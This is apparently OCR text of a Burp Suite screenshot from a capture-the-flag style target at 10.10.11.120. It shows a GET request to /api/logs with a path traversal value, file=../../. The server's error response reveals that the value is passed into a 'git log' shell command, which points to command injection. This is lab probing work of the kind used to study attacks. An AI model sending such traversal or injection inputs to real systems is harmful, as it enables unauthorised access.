 Request
Pretty Raw Hex \n
1 GET /api/logs?file=../../ HTTP/1.1
2 Host: 10.10.11.120
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 2
11 Content-type: text/html
12 auth-token:
13
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 01 Nov 2021 20:09:35 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 74
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"4a-rxxRc/UVan1u5ehins8U1ZIkslU"
9
10 {
"killed":false,
"code":128,
"signal":null,
"cmd":"git log --oneline ../../"
}